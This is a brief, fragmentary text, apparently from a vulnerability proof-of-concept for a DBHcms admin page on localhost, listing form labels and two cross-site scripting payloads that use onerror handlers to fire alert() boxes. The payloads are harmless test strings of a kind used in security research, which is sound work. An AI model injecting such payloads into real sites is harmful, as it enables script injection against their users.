 localhost:8089/index.php?dbhcms_pid=-12
190%
Parameter Value Description
Additional Parameters
Parameter Type Description Actions
Parameter: Type: Description:
src/onerror=alert(13)> c/onerror=alert(43)>// Insert